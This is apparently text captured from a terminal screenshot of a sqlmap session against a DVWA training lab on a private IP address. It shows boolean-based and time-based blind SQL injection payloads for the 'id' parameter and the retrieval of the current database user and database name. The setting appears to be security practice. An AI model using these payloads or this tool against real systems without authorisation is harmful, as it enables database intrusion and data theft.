 Apps Places Jul 28 3:22 PM 3% 73% 0.0 kB 0.0 kB
sean@dragon: ~
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:22:17 /2025-07-28/
[15:22:18] [INFO] resuming back-end DBMS 'mysql'
[15:22:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6829=6829-- mRNp&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6184 FROM (SELECT(SLEEP(5)))hFKG)-- oLZC&Submit=Submit
---
[15:22:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:22:18] [INFO] fetching current user
[15:22:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:22:18] [INFO] retrieved:
[15:22:18] [WARNING] reflective value(s) found and filtering out
dvwauser@localhost
current user: 'dvwauser@localhost'
[15:22:19] [INFO] fetching current database
[15:22:19] [INFO] retrieved: dvwa
current database: 'dvwa'
[15:22:20] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/192.168.40.116'
[*] ending @ 15:22:20 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$